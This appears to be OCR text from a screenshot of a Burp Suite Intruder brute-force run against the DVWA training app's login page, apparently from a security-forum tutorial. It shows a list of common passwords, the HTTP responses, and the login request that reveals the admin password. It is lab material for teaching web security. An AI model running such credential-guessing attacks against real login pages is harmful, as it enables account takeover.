 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 password 200 5325
0 200 5262 baseline request
1 123456 200 5262
2 321654 200 5262
3 987654 200 5262
4 147258 200 5262
5 369258 200 5262
6 888888 200 5262
7 adminadmin 200 5262
8 manager 200 5262
9 abcdefg 200 5262
10 qwe123 200 5262
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.17.50
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0
? < + > Type a search term 0 matches
春秋社区
bbs.ichunqiu.com
Finished